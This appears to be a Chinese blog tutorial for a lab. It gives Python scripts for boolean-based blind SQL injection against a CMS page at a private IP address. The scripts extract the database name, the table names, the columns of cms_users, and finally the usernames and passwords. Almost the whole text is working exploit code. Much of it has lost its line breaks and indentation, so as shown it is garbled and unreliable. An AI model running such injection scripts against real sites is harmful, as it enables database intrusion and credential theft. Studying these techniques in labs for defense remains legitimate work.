SQL注入漏洞:CMS布尔盲注python脚本编写
文章目录
- SQL注入漏洞:CMS布尔盲注python脚本编写
- 库名爆破
- 爆破表名
- 用户名密码爆破

库名爆破
import requests
#库名
database=""
x=0

while requests.get(url=f"http://10.9.47.77/cms/show.php?id=33%20and%20length(database())={x}").headers['Content-Length']!= '5263':x+=1 #爆出当前库名长度
for j in range(1,x+1):# 对库名的每个字符进行爆破for i in range(20,127):response=requests.get(url=f"http://10.9.47.77/cms/show.php?id=33%20and%20ascii(substr(database(),{j},1))={i}") #爆破库名if response.headers['Content-Length']== "5263" : #如果长度为5263说明爆破成功database=database+chr(i)
print(database) #打印库名
效果:
爆破表名
table_name_list=[]
x=0

while requests.get(url=f"http://10.9.47.77/cms/show.php?id=35%20and%20length((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%20{x},1))<999").headers['Content-Length'] == "5146":x+=1 #统计表的数量
for i in range(0,x):y=1while requests.get(url=f"http://10.9.47.77/cms/show.php?id=35%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%20{i},1),{y},1))%3E20").headers['Content-Length']== "5146":y+=1 #统计每个表名有几个字符table_name = ""for j in range(1,y): # 对每个表名里的字符进行爆破for k in range(20,127):if requests.get(url=f"http://10.9.47.77/cms/show.php?id=35%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%20{i},1),{j},1))={k}").headers['Content-Length'] == "5146":table_name+=chr(k)print(table_name)table_name_list.append(table_name)
print(table_name_list)
用户名密码爆破
import requests
x=0
account_list=[]

while requests.get(url=f"http://10.9.47.77/cms/show.php?id=35 and length((select column_name from information_schema.columns where table_schema=database() and table_name='cms_users' limit {x},1))").headers["Content-Length"] == "5146":x += 1
#x为字段个数
print("所有表名:")
for i in range(0,x+1):account = ""for j in range(1,100):flag=0for k in range(20,127):if requests.get(url=f"http://10.9.47.77/cms/show.php?id=35 and ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='cms_users' limit {i},1),{j},1))={k}").headers["Content-Length"] == "5146":account+=chr(k)flag=1if flag== 0:breakprint(account)account_list.append(account)
user_List=[]
password_list=[]
for l in account_list:if l=="username" or l == "password":for i in range(0,100):flag=0user = ""password = ""for j in range(1,100):dump=0for k in range(20,127):if requests.get(url=f"http://10.9.47.77/cms/show.php?id=35 and ascii(substr((select {l} from cms_users limit {i},1),{j},1))={k}").headers["Content-Length"] == "5146":if l=="username":user+=chr(k)dump=1else:password+=chr(k)dump=1if dump==0:breakflag=1if flag==0:breakif l == "username":user_List.append(user)else:password_list.append(password)
print("账号:密码")
for i in range(0,len(user_List)) :print(f"{user_List[i]}:{password_list[i]}")


![[极客大挑战 2019]Upload 1](https://img-blog.csdnimg.cn/img_convert/3accf2b23301f02c8446f71b53b1004b.png)